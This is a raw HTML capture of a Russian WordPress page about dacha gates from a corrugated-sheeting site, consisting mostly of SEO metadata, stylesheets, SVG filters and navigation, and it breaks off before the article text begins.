

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://masterprofnastila.ru/ograzhdenie/kak-sdelat-vorota-na-dache.html
body_size: 27623
content:
<!doctype html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
<!-- Поисковая оптимизация от Rank Math Pro - https://s.rankmath.com/home -->
<title>Ворота для дачи</title>
<meta name="description" content="Каждая огражденная территория имеет вход или въезд. Для этой цели в заборе устанавливают ворота. Они имеют разный вид и изготавливаются из самых различных"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://masterprofnastila.ru/ograzhdenie/kak-sdelat-vorota-na-dache.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ворота для дачи" />
<meta property="og:description" content="Каждая огражденная территория имеет вход или въезд. Для этой цели в заборе устанавливают ворота. Они имеют разный вид и изготавливаются из самых различных" />
<meta property="og:url" content="https://masterprofnastila.ru/ograzhdenie/kak-sdelat-vorota-na-dache.html" />
<meta property="og:site_name" content="masterprofnastila.ru" />
<meta property="article:section" content="Ограждение из профнастила" />
<meta property="og:updated_time" content="2021-11-24T18:20:46+04:00" />
<meta property="og:image" content="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/zheleznye_voroty_dlya_doma_img_7.jpg" />
<meta property="og:image:secure_url" content="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/zheleznye_voroty_dlya_doma_img_7.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Ворота для дачи" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-29T16:33:00+04:00" />
<meta property="article:modified_time" content="2021-11-24T18:20:46+04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ворота для дачи" />
<meta name="twitter:description" content="Каждая огражденная территория имеет вход или въезд. Для этой цели в заборе устанавливают ворота. Они имеют разный вид и изготавливаются из самых различных" />
<meta name="twitter:image" content="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/zheleznye_voroty_dlya_doma_img_7.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://masterprofnastila.ru/#person","name":"admin"},{"@type":"WebSite","@id":"https://masterprofnastila.ru/#website","url":"https://masterprofnastila.ru","name":"admin","publisher":{"@id":"https://masterprofnastila.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/zheleznye_voroty_dlya_doma_img_7.jpg","url":"https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/zheleznye_voroty_dlya_doma_img_7.jpg","width":"1024","height":"600","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://masterprofnastila.ru/ograzhdenie/kak-sdelat-vorota-na-dache.html#webpage","url":"https://masterprofnastila.ru/ograzhdenie/kak-sdelat-vorota-na-dache.html","name":"\u0412\u043e\u0440\u043e\u0442\u0430 \u0434\u043b\u044f \u0434\u0430\u0447\u0438","datePublished":"2021-10-29T16:33:00+04:00","dateModified":"2021-11-24T18:20:46+04:00","isPartOf":{"@id":"https://masterprofnastila.ru/#website"},"primaryImageOfPage":{"@id":"https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/zheleznye_voroty_dlya_doma_img_7.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://masterprofnastila.ru/author","url":"https://masterprofnastila.ru/author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u0412\u043e\u0440\u043e\u0442\u0430 \u0434\u043b\u044f \u0434\u0430\u0447\u0438","datePublished":"2021-10-29T16:33:00+04:00","dateModified":"2021-11-24T18:20:46+04:00","articleSection":"\u041e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u0435 \u0438\u0437 \u043f\u0440\u043e\u0444\u043d\u0430\u0441\u0442\u0438\u043b\u0430","author":{"@id":"https://masterprofnastila.ru/author"},"publisher":{"@id":"https://masterprofnastila.ru/#person"},"description":"\u041a\u0430\u0436\u0434\u0430\u044f \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u043d\u0430\u044f \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f \u0438\u043c\u0435\u0435\u0442 \u0432\u0445\u043e\u0434 \u0438\u043b\u0438 \u0432\u044a\u0435\u0437\u0434. \u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0446\u0435\u043b\u0438 \u0432 \u0437\u0430\u0431\u043e\u0440\u0435 \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0442 \u0432\u043e\u0440\u043e\u0442\u0430. \u041e\u043d\u0438 \u0438\u043c\u0435\u044e\u0442 \u0440\u0430\u0437\u043d\u044b\u0439 \u0432\u0438\u0434 \u0438 \u0438\u0437\u0433\u043e\u0442\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445","name":"\u0412\u043e\u0440\u043e\u0442\u0430 \u0434\u043b\u044f \u0434\u0430\u0447\u0438","@id":"https://masterprofnastila.ru/ograzhdenie/kak-sdelat-vorota-na-dache.html#richSnippet","isPartOf":{"@id":"https://masterprofnastila.ru/ograzhdenie/kak-sdelat-vorota-na-dache.html#webpage"},"image":{"@id":"https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/zheleznye_voroty_dlya_doma_img_7.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://masterprofnastila.ru/ograzhdenie/kak-sdelat-vorota-na-dache.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->


<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://masterprofnastila.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>

<link rel='stylesheet' id='reboot-style-css'  href='https://masterprofnastila.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://masterprofnastila.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://masterprofnastila.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://masterprofnastila.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://masterprofnastila.ru/wp-json/wp/v2/posts/3166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterprofnastila.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://masterprofnastila.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://masterprofnastila.ru/?p=3166' />
<link rel="alternate" type="application/json+oembed" href="https://masterprofnastila.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterprofnastila.ru%2Fograzhdenie%2Fkak-sdelat-vorota-na-dache.html" />
<link rel="alternate" type="text/xml+oembed" href="https://masterprofnastila.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterprofnastila.ru%2Fograzhdenie%2Fkak-sdelat-vorota-na-dache.html&#038;format=xml" />
<link rel="preload" href="https://masterprofnastila.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://masterprofnastila.ru/wp-content/uploads/sites/9/2021/11/zheleznye_voroty_dlya_doma_img_7.jpg" as="image" crossorigin><link rel="icon" href="https://masterprofnastila.ru/wp-content/uploads/sites/9/2020/12/cropped-017-school-32x32.png" sizes="32x32" />
<link rel="icon" href="https://masterprofnastila.ru/wp-content/uploads/sites/9/2020/12/cropped-017-school-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterprofnastila.ru/wp-content/uploads/sites/9/2020/12/cropped-017-school-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterprofnastila.ru/wp-content/uploads/sites/9/2020/12/cropped-017-school-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.b-r.b-r--before_site_content {
	padding: 0 0 1.5em 0;
}

.fpm_5_out {
	width: 99vw;
}

.b-r--before_related {
	margin-top: -3.5em;
}

@media (max-width: 480px) {
	.b-r--before_related {
		margin-top: -2.5em;
	}
}

.post-card--related {
	display: none;
}

.post-card--related.post-card--thumbnail-no {
	display: none;
}

.related-posts__header {
	display: none;
}

.grid-bottom-pc {
	margin-top: 40px;
}

.slider-bottom-pc {
	margin-top: 30px;
}

.horizontal-bottom-pc {
	marg		</style>
		<script>var ajaxUrlFlatPM = "https://masterprofnastila.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    </head>

<body class="post-template-default single single-post postid-3166 single-format-standard wp-embed-responsive sidebar-right aa-prefix-maste-">


<svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://masterprofnastila.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="https://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://masterprofnastila.ru/">masterprofnastila.ru</a></div><p class="site-description">Всё про профнастил</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://masterprofnastila.ru/krovlya">🏛️ Кровля</a></li>
<li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5125"><a href="https://masterprofnastila.ru/ograzhdenie">🚧 Ограждения</a></li>
<li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://masterprofnastila.ru/postroyki">🏡 Постройки</a></li>
<li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://masterprofnastila.ru/osobennosti">⚒️ Особенности материала</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="https://schema.org/Article">
            <div style="padding:5px;"><script type="text/javascript">
<!--
